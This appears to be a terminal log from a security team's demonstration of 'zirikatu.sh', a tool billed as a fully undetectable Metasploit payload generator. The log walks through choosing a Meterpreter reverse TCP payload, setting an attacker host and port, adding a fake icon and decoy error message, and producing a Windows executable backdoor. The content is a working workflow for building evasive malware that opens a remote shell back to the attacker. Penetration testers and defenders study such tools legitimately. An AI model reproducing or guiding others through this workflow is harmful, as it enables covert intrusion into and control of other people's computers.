 [root@parrot]-[~/sec/zirikatu]
#./zirikatu.sh
Zirikatu
V0.2
/==========================########========================\
| # |
| #Fully Undetectable# |
| #Metasploit Payload Generator# |
| #Tested on Debian Jessie and Kali Linux# |
|-----------#-----------------#------------------#---------|
| PasahitZ 2017 |
\==========================================================/
Check script dependencies = 【Pass】
msfconsole 【Ok】
msfvenom 【Ok】
mono 【Ok】
mcs 【Ok】
postgresql 【Ok】
fallocate 【Ok】
[1] Meterpreter_Reverse_tcp [5] Shell_reverse_tcp
[2] Meterpreter_Reverse_http [6] Powershell_reverse_tcp
[3] Meterpreter_Reverse_https [7] Multi encode payload
[4] Meterpreter_Reverse_tcp_dns
Select a payload number: 1
Set LHOST: 10.211.55.2
Set LPORT: 3333
Do you want to change the payload icon? y or n : y
Display an error message? y or n : y
Write title error message : TideSec
Write the error message : www.tidesec.com
Enter the output file name: payload0106
Please wait a few seconds..........
Succesfully Payload generated !!
Payload file= /root/sec/zirikatu/output/payload0106.exe
Payload size= 140346 Bytes
*****************************************************************************
LHOST=10.211.55.2 NUMBER OF ITERATIONS=N
LPORT=3333 CHANGE ICON=Y
ENCODED PAYLOAD=N ERROR MESSAGE=Y
PAYLOAD=WINDOWS/METERPRETER/REVERSE_TCP
*****************************************************************************
Do you start the payload handler? y or n: n
Exiting....
TideSec安全团队